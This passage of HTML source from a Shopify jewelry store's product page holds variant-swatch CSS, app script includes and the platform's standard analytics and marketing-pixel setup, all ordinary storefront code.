div.swatch-preset-1619160 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1619160 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-1619160 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1619160 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1619160 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1619157 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn{border:1px solid #D1D1D1}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn{border-color:#D1D1D1;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1619157 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619157 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn.swatch-selected{border-color:#292929;box-shadow:0 0 10px 1px #292929}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1619157 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1619157 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619157 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619157 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619157 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619157 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1619157 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:51.2px}variant-swatch-king div.swatch-preset-1619157 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:51.2px;width:51.2px}variant-swatch-king div.swatch-preset-1619157 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619157 .swatch-view-slide,variant-swatch-king div.swatch-preset-1619157 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619157 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 0 10px 1px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619157 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619157 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#F5F5F5;background-color:#4CAF50;text-decoration-color:#F5F5F5}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619157 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#F5F5F5}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619157 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1619157 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1619157 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1619157 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1619157 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1619157 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-1619157 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1619157 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-1619157 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1619157 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1619157 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1420055 span{white-space:normal !important}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down{width:100%;min-height:16.4px;background-color:#fff;color:#202020;font-size:12px;text-transform:none;padding-left:10px;padding-right:22px;height:30px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:10px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:7px;margin:auto;width:15px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1420055 label.swatch-label{font-size:12px;text-transform:none;font-weight:700;color:#202020;margin:0}variant-swatch-king div.swatch-preset-1420055 label.swatch-label:hover{color:#202020}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420055 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420055 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-wrapper{margin:5px 0 0 5px}variant-swatch-king div.swatch-preset-1420055 label.swatch-label{margin:10px 0px}variant-swatch-king div.swatch-preset-1420055 .swatch-item-unavailable::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#EBEBE4;opacity:0.5}variant-swatch-king div.swatch-preset-1420055 .swatch-item-unavailable::before{content:none}variant-swatch-king div.swatch-preset-1420055 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-1420055 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-1420055 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px;max-height:150px !important}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#202020;padding-left:10px;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-selected{border:1px solid #838383;border-radius:0px}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-selected:hover{border-color:#202020}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-selected:focus{border-color:#282828}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-1420055 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-1420054 span{white-space:normal !important}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#202020;font-size:13px;text-transform:none;padding-left:15px;padding-right:25px;height:35px;line-height:normal;margin:0;font-weight:400;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:15px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1420054 label.swatch-label{font-size:14px;text-transform:none;font-weight:700;color:#202020;margin:0}variant-swatch-king div.swatch-preset-1420054 label.swatch-label:hover{color:#202020}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420054 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420054 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-wrapper{margin:5px 0 0 5px}variant-swatch-king div.swatch-preset-1420054 label.swatch-label{margin:10px 0px}variant-swatch-king div.swatch-preset-1420054 .swatch-item-unavailable::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#EBEBE4;opacity:0.5}variant-swatch-king div.swatch-preset-1420054 .swatch-item-unavailable::before{content:none}variant-swatch-king div.swatch-preset-1420054 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-1420054 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-1420054 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#202020;padding-left:15px;font-size:13px;text-transform:none}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-selected{border:1px solid #838383;border-radius:0px}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-selected:hover{border-color:#202020}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-1420054 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-1420049 span{white-space:normal !important}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#202020;font-size:13px;text-transform:none;padding-left:10px;padding-right:25px;height:35px;line-height:normal;margin:0;font-weight:400;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:0px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1420049 label.swatch-label{font-size:14px;text-transform:none;font-weight:700;color:inherit;margin:0}variant-swatch-king div.swatch-preset-1420049 label.swatch-label:hover{color:inherit}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420049 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420049 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-wrapper{margin:10px 0 0 5px}variant-swatch-king div.swatch-preset-1420049 .swatch-item-unavailable::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#EBEBE4;opacity:0.5}variant-swatch-king div.swatch-preset-1420049 .swatch-item-unavailable::before{content:none}variant-swatch-king div.swatch-preset-1420049 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-1420049 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-1420049 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#202020;padding-left:10px;font-size:13px;text-transform:none}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-selected{border:1px solid #838383;border-radius:0px}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-selected:hover{border-color:#202020}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-1420049 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
</style>

  
    
      <script new_script="true" src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-new-11-42.min.js" defer></script>
    
    <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-11-42.min.js" defer crossorigin></script>
    <link href="//cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-11-42.min.css" rel="stylesheet" type="text/css" media="all" />
  

  
  



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-selleasy.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 52831813783,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 52831813783,storefrontBaseUrl: "https://www.thefamilygifts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1593835771","configuration":"{\"shopifyDomain\":\"thefamilygiftsco.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9eba9e140ed77b68050995c4baf6bc1d","type":"APP","apiClientId":2935586817,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1426915579","configuration":"{\"accountID\":\"selleasy-metrics-track\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5aac1f99a8ca74af74cea751ede503d2","type":"APP","apiClientId":5519923,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"1349714171","configuration":"{\"account_ID\":\"196184\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/thefamilygiftsco.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"976847099","configuration":"{\"shopId\":\"thefamilygiftsco.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"133759227","configuration":"{\"pixel_id\":\"2357547311033838\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"56328443","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"simp"},{"id":"101875963","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Simprosys Custom Pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"TheFamilyGifts","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"thefamilygiftsco.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.thefamilygifts.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":59.95,"currencyCode":"USD"},"product":{"title":"4 Love Knot Neclace","vendor":"ShineOn Fulfillment","id":"7068492955799","untranslatedTitle":"4 Love Knot Neclace","url":"\/products\/4-love-knot-neclace-12","type":"Jewelry"},"id":"40665921159319","image":{"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_2429_0360381d-8444-4dee-8f7d-167ef9c6a186.jpg?v=1628089739"},"sku":"SO-3276770","title":"Standard Box","untranslatedTitle":"Standard Box"},{"price":{"amount":79.95,"currencyCode":"USD"},"product":{"title":"4 Love Knot Neclace","vendor":"ShineOn Fulfillment","id":"7068492955799","untranslatedTitle":"4 Love Knot Neclace","url":"\/products\/4-love-knot-neclace-12","type":"Jewelry"},"id":"40665921192087","image":{"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_996_transformation_2966_4520de13-2bfc-4de6-a6c3-98d04253298f.jpg?v=1628089748"},"sku":"SO-3276771","title":"Mahogany Style Luxury Box","untranslatedTitle":"Mahogany Style Luxury Box"}],"purchasingCompany":null},},"https://www.thefamilygifts.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"52831813783","storefrontBaseUrl":"https:\/\/www.thefamilygifts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":59.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"4 Love Knot Neclace\",\"vendor\":\"ShineOn Fulfillment\",\"id\":\"7068492955799\",\"untranslatedTitle\":\"4 Love Knot Neclace\",\"url\":\"\/products\/4-love-knot-neclace-12\",\"type\":\"Jewelry\"},\"id\":\"40665921159319\",\"image\":{\"src\":\"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_2429_0360381d-8444-4dee-8f7d-167ef9c6a186.jpg?v=1628089739\"},\"sku\":\"SO-3276770\",\"title\":\"Standard Box\",\"untranslatedTitle\":\"Standard Box\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
